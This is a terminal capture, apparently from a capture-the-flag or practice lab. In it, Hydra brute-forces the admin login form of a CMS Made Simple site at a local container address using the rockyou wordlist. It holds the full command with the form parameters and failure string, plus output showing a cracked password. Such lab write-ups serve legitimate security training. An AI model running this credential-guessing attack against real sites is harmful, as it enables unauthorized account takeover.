 ──(root㉿skopjee)-[/home/skopjee/Downloads]
─# hydra -l admin -P /usr/share/wordlists/rockyou.txt  "http-post-form://172.17.0.2/cmsms/admin/login.php:username=^USER^&password=^PASS^&logi
nsubmit=Submit:User name or password incorrect"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
(this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-16 14:16:47
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://172.17.0.2:80/cmsms/admin/login.php:username=^USER^&password=^PASS^&loginsubmit=Submit:User name or password i
ncorrect
[80][http-post-form] host: 172.17.0.2   login: admin   password: chocolate
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-16 14:16:49

──(root㉿skopjee)-[/home/skopjee/Downloads]
─#